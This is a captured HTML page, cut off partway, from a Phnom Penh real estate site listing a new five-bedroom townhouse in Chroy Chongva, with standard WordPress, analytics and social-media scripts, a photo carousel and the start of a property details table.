

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/
body_size: 9969
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://hcncambodia.azurewebsites.net/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,547] -->
<meta name="description"  content="This property is located in the Chroy Chonga peninsular, to the east of central Phnom Penh. The property consists of a total of 3 levels and a total of 5 bedrooms and 5 bathrooms." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,home for rent phnom penh,rent house in phnom penh,rent villa in phnom penh,phnom penh house for rent,phnom penh villa for rent" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//hcncambodia.azurewebsites.net' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hcncambodia.azurewebsites.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://hcncambodia.azurewebsites.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=3238' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fbrand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fbrand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5901079, 104.9302521" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" />
<meta name="geo.position" content="11.5901079;104.9302521" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-3238">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="7" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="8" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="9" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="10" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="11" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9256/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9256.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9256.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9256-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9256-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9256-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9257/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9257.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9257.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9257-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9257-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9257-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9258/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9258.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9258.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9258-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9258-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9258-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9260/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9260.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9260.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9260-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9260-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9260-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9261/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9261.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9261.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9261-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9261-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9261-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9264/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9264.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9264.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9264-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9264-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9264-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9265/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9265.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9265.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9265-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9265-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9265-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9269/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9269.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9269.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9269-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9269-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9269-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9270/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9270.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9270.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9270-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9270-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9270-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9272/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9272.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9272.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9272-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9272-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9272-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9274/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9274.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9274.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9274-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9274-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9274-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/brand-new-5-bedroom-townhouse-in-chroy-chongva-phnom-penh/attachment/img_9276/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9276.jpg" class="attachment-full size-full" alt="Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9276.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9276-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9276-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/03/IMG_9276-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">850 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000198</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
